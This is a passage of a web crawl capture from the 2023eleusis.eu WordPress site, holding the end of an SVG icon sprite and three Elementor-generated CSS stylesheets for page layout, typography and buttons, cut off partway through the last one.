4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860
body_size: 1811
content:
.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-global-35139{z-index:4;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-30406 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-30406 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-30406 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-30406 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-30406 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277
body_size: 675
content:
.elementor-33386 .elementor-element.elementor-element-6acbbcaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon{width:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon i{font-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-family:var( --e-global-typography-3226afd-font-family ), Sans-serif;font-size:var( --e-global-typography-3226afd-font-size );font-weight:var( --e-global-typography-3226afd-font-weight );}.elementor-33386 .elementor-element.elementor-element-c065e73{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33386 .elementor-element.elementor-element-6acbbcaf{width:70%;}.elementor-33386 .elementor-element.elementor-element-9d8e6e9{width:30%;}}@media(min-width:1919px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113
body_size: 964
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-38409 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-38409 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38409 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-38409 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-38409 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-38409 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( 